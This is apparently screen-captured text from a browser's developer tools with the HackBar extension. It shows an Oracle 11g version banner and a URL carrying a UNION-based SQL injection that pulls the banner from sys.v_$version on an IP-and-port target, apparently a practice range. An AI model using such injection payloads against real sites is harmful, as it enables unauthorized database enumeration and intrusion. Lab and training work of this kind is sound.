 Oracle Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:44218/new_list.php?id=1%20union%20select%20(select%20banner%20from%20sys.v_$version%20where%20rownum=1),null%20from%20dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All